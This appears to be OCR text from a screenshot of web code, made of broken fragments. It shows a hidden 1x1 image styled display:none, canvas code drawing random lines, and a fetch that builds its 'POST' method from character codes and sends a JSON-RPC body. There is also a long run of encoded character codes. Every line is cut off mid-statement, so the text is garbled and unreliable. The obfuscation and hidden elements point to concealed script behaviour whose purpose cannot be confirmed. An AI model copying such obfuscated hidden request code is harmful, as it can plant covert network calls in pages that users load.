
58f6e07772d868406f
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='AB
inPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.r
wait fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc
48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
d